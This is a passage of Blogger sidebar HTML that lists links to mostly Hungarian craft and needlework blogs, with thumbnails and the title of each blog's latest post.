2015 &#8211; Finishes
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siZVr2KrhgZu-7W9uBsiNukjJHOm0AsPrVJg5U52QkLG4GpubSztnioiPPX6g09WAwldwhC0S5riR8eJRDVzIViUhmlrZ0FkDQj6gTUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sargavirag.blogspot.com/' target='_blank'>
Sárgavirág és a tűk</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sargavirag.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://lh3.googleusercontent.com/-KlKkQne2J2U/VlV7sFiOrgI/AAAAAAAAHgw/F6b3t3Eu_-c/s72-c/20151124_154100.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sargavirag.blogspot.com/2015/11/winter-is-here.html' target='_blank'>
Winter is here :)
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9F0FhTUpIJ7AGAIM3xN6ydu0K0vyHsy9kcqy31L3zeGYcIaB9kv1Es74g9ZvCvIPpfRFGZ42zPAQjfc-41s6AZveZfzYAt0U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xszem.blogspot.com/' target='_blank'>
Alkotásaim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xszem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPAD-eFQEnJguFH0CAHgA31JZrqij8dqGMcQH6uyvpEhmHpnA0K2MKngZ9YNRQglGZOawThP_nGUaXa_5jE2WM-SSXtvKF73IrACQEJW9JrWO2_R30Et8h5SgBwjF-Mxys4lboMw/s72-c/IMG_7783.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xszem.blogspot.com/2015/11/cecily.html' target='_blank'>
Cecily
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYuf3w2-LVBP4tEIGthzkZpcFuAD56i7abzBnbZ-q04BYu2OmgRpiDhJwHKWI87xbj0-KkFQDHPNfuuUKy3FqxKULftOkUZcq2Q6kKm3_xyDfcxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nevernotknitting.blogspot.com/' target='_blank'>
Never Not Knitting</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nevernotknitting.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk44FcvZ8UYaxZOxLE4PW5Krt-GT60QEuzgaO1grV0a9Z2ge9IVgSB1haSXcfrjeSVROw3WKD3j4XXB13DdYGu6CH5FYQjrmVpbzBsgPae8DF_4NE_1EPo3oD3dpZQaPqEyhiwdApVwe50/s72-c/Retail.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nevernotknitting.blogspot.com/2015/09/the-never-not-knitting-podcast-episode.html' target='_blank'>
The Never Not Knitting Podcast : Episode 91 : Knitting On The Go
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKWzzxrC7GbdHMscBsnxISP7nRz9moBUPSUjVqqirjM6NzIXW8mezUld5gzqV60LF-FhkodlpvG-EQDmM64xn73aJm7j-KZGsf8b2KDQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lengrevica.blogspot.com/' target='_blank'>
Életem lapjai...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lengrevica.blogspot.com/2015/09/oszi-kandalloparkany-2015.html' target='_blank'>
Őszi kandallópárkány - 2015.
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHcBEHRf3S-kDAcAABpkeZjA-drhgyUdnSM_fb-AEOvPstCPVEn5iFBQGYvx6xVZHx4D1fUt3IOIhPy4JIGG40FAafueY1O2P00WO3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jadestitch.blogspot.com/' target='_blank'>
Stitch and Serve :)</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jadestitch.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjld4sFDCgo-TrZswwsG1zIuUjzDqsqQAcQxtooCxpGyiLCoLGW63QMiBzknGGObBUdme4o6OHIU0wnG2lV4VfYaf5a2Jbk9Iaj8GCds2V4DFASFTpFK_w8jWQ0guefziJFeAH-Lw/s72-c/IMG_20150126_203421.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jadestitch.blogspot.com/2015/09/knitted-cowl.html' target='_blank'>
Knitted cowl
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJI_Tb-C-BTJiwtYmPuc8_DsvudOYQ3id8_DGNnpz4WruSp0Jc1XLMlsCkCUrSFxItkTst9PaNb8owIjSlj_QJgldpWeNzhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sznv.blogspot.com/' target='_blank'>
Viktart</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sznv.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV_XM2uOtDYb2Ucaho5hSxvnDShAwxJqymkfGPZ4IkG545iRP2NW9IB83o9il7JX61TO90IsEMUy7MNQCHlagre9AZvY7NRtyrUtcFZuhesA5TzGmrkWna0OnCrkRLvx6jgGkOoVeG8BQ/s72-c/DSC_0483.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sznv.blogspot.com/2015/08/a-tenger-dala.html' target='_blank'>
A tenger dala
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk6NgHzW8SsnzIYt_5JpdG6yCLDajlzFEPBa2ozpIn9NbHGfRqEqvSx7eSa8jHYzk6Fj7TmdPBMyTQM4b9un6-gRrEb7D7L9AFiw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cicazsu.blogspot.com/' target='_blank'>
CicaZsu</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cicazsu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH30mkYwJDNe4y9rywhHnMAZ55mXhZPSXXqg5spn3qzYXcn9CriA-PdUUR0UPafHLE7N_BdsfLFG5lzwjIBpVosP-9AMZepGNGzF4GSdvqRC-KrcrnYDOqVXw5Yo-fPdaz2Nd6fiBxwSk6/s72-c/P5210587.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cicazsu.blogspot.com/2015/05/ezennel-bemutatom-audreia-t.html' target='_blank'>
Ezennel bemutatom Audreia-t
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvH_9C4JNUsJsqO9XFjO8PyJBtYDegU57zraAUaWdYrt-LFLnFIG4scI5IeFjEvnqRFXNlf-nON5_zmnFc9OnXj2tmsG8LDi1_vXVOvw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csigaszabo.blogspot.com/' target='_blank'>
Csigaszabóságaim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://csigaszabo.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir2Z_P2AOtceF42l3QEa9hl4Ogo2BSF7vLA8xwvMeFpbv1mCokOKOT1mDuFh6sxEX9KtnO9BxD5kO0a9AM8pMvSU-HQPS43cCNWd-SuyRd-cC0AY6DFYCaMy3xxINKeW6oCQEyDhazSuU/s72-c/DSCF8396.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://csigaszabo.blogspot.com/2015/04/scrapbookra-fel.html' target='_blank'>
Scrapbookra fel
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sswoqPv8dMXEz2WQAk_7GzFEfhJ5y98mansao1bCMS6L7J8QDDWJqQNEUrD6mZovHmHD1u_Is3-H5hK32KTvvOLrWfeWC-jhiSTGJRnTI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beedeebabee.blogspot.com/' target='_blank'>
Beedeebabee</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://beedeebabee.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXTa273HCFwyBDPl3B94MpBBrn7ek4UWGOnzqV0yUagCJYUOeMkHTitZ8V9rNmstfXSq5OLjmUigFnsWxzLe3VkqCF0hEI9VtSDbmFuyhGwKYkr2SUFtx7zMBq9f9YZz33UIdRlOnupXuX/s72-c/IMG_1284.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://beedeebabee.blogspot.com/2015/04/hippity-hop.html' target='_blank'>
Hippity Hop...
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCO93Zcf0fw_1bWvOZiaRPPHDgauC3RjKy3UqyVtUXItbd8Lrsxn6XhCnsASdGu6ygy1h1vVdNsAHlSumQUFMBWFxXOQl75eVJP1923Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://babikincsei.blogspot.com/' target='_blank'>
Kincsértékű csecsebecsék</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://babikincsei.blogspot.com/2015/04/bucsu.html' target='_blank'>
Búcsú...
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJePTMGS7uW6RRG_S0bJWwlfHd6NHQcitWb9VV_u8CGogQ6b6WqRJn1CuV_t0vUssiU47R5EYwexcoIr1DCJkaGO5iAg5t5yTuFGsIqInt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szaszikreativ.blogspot.com/' target='_blank'>
Kreatív dolgaim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szaszikreativ.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHnc26KXNcL41BTl7M7P7yNbnKuLHf-6w6R_9Z5wqj0k4N63dzhMwQWGO2us_JcddBIp_5Gve-3ENez9iocG5auLktHWfwsAKPh9EG3jkXuLoLAsqQttxd2-ELFp4P93sFQLSFBFVBtvp8/s72-c/11070742_10203708493854759_8909466857386207495_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szaszikreativ.blogspot.com/2015/03/ha-csutortok-akkor-kiallitas-csaji.html' target='_blank'>
Ha csütörtök akkor kiállítás:) Csáji Attila MŰcsarnok
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEhDeZRoNmI7XncTP3Ohs5hE8TD6-9wF0-gvVnBNcpkDfbCPjLlrB0-R4ZHE4pmZF1BY2zIzRqM6SO01n7Rz-0mAIs_7oghHAlqYqJNyqX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zitameilinger.blogspot.com/' target='_blank'>
meilinger zita</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zitameilinger.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://2.bp.blogspot.com/-lTR5o6k_J90/VM3v8XkffRI/AAAAAAAAEsQ/Sk4B2O7M-4U/s72-c/1120x768.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zitameilinger.blogspot.com/2015/02/letoltheto-hatterkep-februari-naptarral.html' target='_blank'>
Letölthető háttérkép februári naptárral
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIsvs_p0cHeJtKaYuvuiLPhjskRrKcgV4v45RF43f2bma-FtDmJNVPVw2MTUbie8PYEIV4hqYScw2VZGe4aMUh9lME8ko9AHfJt4YB-RIK8w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://horgoltmintak.blogspot.com/' target='_blank'>
only CROCHET- angol minták magyarul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://horgoltmintak.blogspot.com/2015/01/uj-nyomtatobarat-lett-blog.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNLBjd3A5GDusG3_sYzuWEeGmyKUMfYHZUW9Jr7r-T96u9NYZSAmgSoi_UH6zHLHpY5A79MnnHcl3jVXlZNQvaiyRpc60Gj9jLtJmLKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sofievilaga.blogspot.com/' target='_blank'>
Sofie világa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sofievilaga.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhihxzhjA00bo4W6nSGT3XYxJl9j2__q4GBjnhyphenhyphen2xWuJYBL9vIumfFbgYr2oaywup2PUNScIxpQ9cUuUgiGMjkWJrXsQTqoX4H_IzaSwXKHe3MeKaa-GQoa7DDl2u_-b2vMMJ-NrG3x1iPY/s72-c/IMG_20141221_101700.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sofievilaga.blogspot.com/2015/01/rr.html' target='_blank'>
RR
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXn6qV2yZGLDXf9xafZ3fez0DWKtakcMYBIqEmv9_HVHhO2d8W1E6F9iPo0dThUjFZCt6mqaBYLCo9MAOERv58WSjImyXnUIod5g3C-eUqOZ4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://judit-kersztjei.blogspot.com/' target='_blank'>
Judit</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://judit-kersztjei.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVxm65rGr3EAReAKNf3U14WcqHPQevTf4q5auOKdr9O3GypAsQpVPQ5nO9ZdVuneK6-AOiDpN5a6cxP_sllKAAE3PMhCfsEwaTAZvuofuZjgN6mPnthk6lD4jyZb8Zz7MVhTw5qldN5Ao/s72-c/esk%C3%BCv%C5%91i2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://judit-kersztjei.blogspot.com/2014/12/michael-powell-wedding-sampler.html' target='_blank'>
Michael Powell - Wedding Sampler
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuEKowsy9pQilJfRhedsGPg84FuQWPp8h5Crze_TvuL-t_n1tgelbtK287m7eV9nbBCOyUgAszFwVKt_QmBF4MgU1MvvOOVpzUVk7vIzx4t7JZEg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hella-meseorszag.blogspot.com/' target='_blank'>
Meseország</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://hella-meseorszag.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKpY9H2CZ8WhxFJjJAdDITqNNnTO5h_Hsg1a8iW7wunkPk1eStCx3HjGwhVO_oMxf6vmyI6UN5QNL_9tqEajwycw09ZirqwDJeEp_CdCOpGbfTqVhkf3efOjTVqqqubxJ3wlsx9sCJkdAK/s72-c/IMGP1348-001.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://hella-meseorszag.blogspot.com/2014/12/gyapjutunderek.html' target='_blank'>
Gyapjútündérek
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umYiXkZbyHtmhrfaqm6iMJJrkrwOPo3lwHwjNBviRKhXqBmrpZASupQC39WRg5uk4VXPHLNCOxzV8mriQW-HTSWyn1ExmEbaOaUmg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://akrucip.blogspot.com/' target='_blank'>
Anita naplója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akrucip.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10c1FFWIAzuuRXBg_jCHjyBavr8b_PkcEt3iWisl0Hj0ULspgzGQj-BdB_d7qzgqgDLgqr-Vl4wP4S7vX8PzsUX96vjGQb6Z9flTBMhM3MPvvuCCacGYSh2PSyng6G3BMQK7SxfCsiSM/s72-c/classic+pooh+birth+sampler_20141219.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://akrucip.blogspot.com/2014/12/classic-pooh-birth-sampler.html' target='_blank'>
Classic Pooh Birth Sampler
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0XOWIA5XRNUGLcytoC_KS65_cfzu0rMYTbMzJ45kzPde28-wvFbRw9rKQTSpijNNPZ6RohPDvjhF8wiehcDvWhNDS2PgAvCqY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ikszem.blogspot.com/' target='_blank'>
Judilla</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ikszem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkcuV7lPdynnpqpi0ZJrWr0H1a0455RKviFv0weW15Ea9Jg422OnEqROvsZMq1NuPnMg0rIy499cqVwj2u3EhPwyJ6Ron70bG2PnDa9HuTXYnrvZJaaBB6dLd6cnZlRE1eGlyYRUht-Ls/s72-c/katia6_medium2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ikszem.blogspot.com/2014/11/kavalkad.html' target='_blank'>
Kavalkád
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEomOXkgAR-0u5InIsU4-1oPLleehFCOWcQR5gnjt294NmrvNpoGj8cR4MVj0bvrXD2eyRawH1TQ34cC4EOvQRofmoBIaKPz7llw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://otthonka.blogspot.com/' target='_blank'>
Otthonka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://otthonka.blogspot.com/2014/11/a-legelso-vlog.html' target='_blank'>
A legelső vlog
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0AWQcqOOQxFCI8xsNJw1O5wyWG_FDMte5OmqpoxUIQI8heeE_nwrsRLrSdpZwsuCA38UgQ5HWSW4OgahUAIiVQ1tAmyNq-GrrId5n6xwmrbeUHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://silerika-kreativ.blogspot.com/' target='_blank'>
Silerika - Kreatív</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://silerika-kreativ.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHEHFrLhxcRHI50wSCPctx9cnY6VI5Ezwf5viAbASNrpDOgzDP-sVf63JpmczUa3OfZZhLIPKkpJBjQ2wz4PD32110QV4mB_-tcMwHYNR8DpIcIIz8KDvTDW4OKP4X_4d27fqbnQiuoVV_/s72-c/sz%C3%ADv+019.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://silerika-kreativ.blogspot.com/2014/10/osszefoglalo-osszegzo.html' target='_blank'>
Összefoglaló, összegző!
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOPQopqdEQMe1qI7CCl64Q1niYoK9vxg3vBHpoNg6j647FSJPwo9bIVQMk7kiAvSWAawI6xrZSAKswVKVkC4iF7e6YsSrdQ1xoLPnkmg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kalmarsuzi.blogspot.com/' target='_blank'>
Suzi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kalmarsuzi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghxm2T02RrDQJk3Uc3_9CQpPd25ZEbfNUnjZpSAiwhCL0ffqzbSqzg5NU9pQjrAheVfLIQqOUOWZ7jq16OqX8md4ux5QBy3pT7g7HK_b3sL-IMnGIkMMQzDXoNFyCbEglWbYBWvwBj/s72-c/9-Kolla%CC%81zsok298.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kalmarsuzi.blogspot.com/2014/10/jatek-facebookon.html' target='_blank'>
Játék a Facebookon
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sToWtc5j_vGPX-89MgfMdqmDmi88jf_SifghfEThyWT-Wq-I9fgWj4GkckDE3bBepTWedRxKqObgi_rksu-zwrodwPQjd53c9OazdxDyKQyw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hajtovadaszat.blogspot.com/' target='_blank'>
Hajtővadászat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://hajtovadaszat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbC3f4VNYm2altjHPUTiIRQzegohnCFy48trsa10O7dTzBbR7YFk0dn7ZMOAnwR6JwjKAXGQdgxxQC3FB3PMYKUFNgQaYHzV07JGZnsMZ8CfP5BzJ0bctBW_Cso5H37e24bU7x6gJerx0/s72-c/10708479_10203505486090035_1900653517_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://hajtovadaszat.blogspot.com/2014/10/hortenzias-eskuvoi-fonat.html' target='_blank'>
Hortenziás esküvői fonat
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHTLb2H3e7cLad290eBcDwk4kAhodZwBSO5jk4rjyjY4VFd6nODFAOt47ssf4UTjHU2pUorMy1jOrtf7I8WY1Qi0irBVx-Ag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://baba-haz.blog.hu' target='_blank'>
Baba-ház</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://baba-haz.blog.hu/2014/10/12/_es_a_folytatas_474' target='_blank'>
...és a folytatás
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWwfPDEDRfIkL6DgotUB-f3JP4mlwppR_0mH_oTsGsV9AFcWm6MjWtK1RrDvSo3n_xIDalZoCR4IIdiKma13C_D4JGVaC23BgxTc3OwU_XM56j3fpnhMYp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beautifulthings-tatcon.blogspot.com/' target='_blank'>
Beautiful things</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://beautifulthings-tatcon.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSiHw1rj2W8Z1ksXmohWAb6goV0K7Ykiae1TaWr287ly0YQtqcnS66qGDD0RtmSMkqCW0K98bpaPqHPlIVlko-vsdUj3PxmfwC223WbfWoms7WFyNlvqTFGIdVog-lEFPSM9Z4QDH8VXVA/s72-c/IMG_6098.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://beautifulthings-tatcon.blogspot.com/2014/09/mint.html' target='_blank'>
Mint.
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uK5JZ9s5YNcXUYaRTKaF9Pz6JJsnUxK_eJoljWUT8L43AiqVbqYAK3rN7HG5rjXOVesRa2JkzADglLt90nA-2RHreQefei7XK-f2JnGpI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szegedilany.blogspot.com/' target='_blank'>
Hétköznapok - ünnepek, érzések</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szegedilany.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDkAwCgL77Iw8honVUK5nJlOjJ1N-3fK92HXS3mEQ0kCKdCntrVlUYPL23k4he8Mdv57TnPy3ptYInVPFsvrDPvGdU4H1TPF7PZWTen-V7mYXArKdBfkz27ikXJsUrBHBIIkFydChqWCJo/s72-c/DSCN5309.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szegedilany.blogspot.com/2014/08/ez-nap-is-eljott.html' target='_blank'>
Ez a nap is eljött...
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
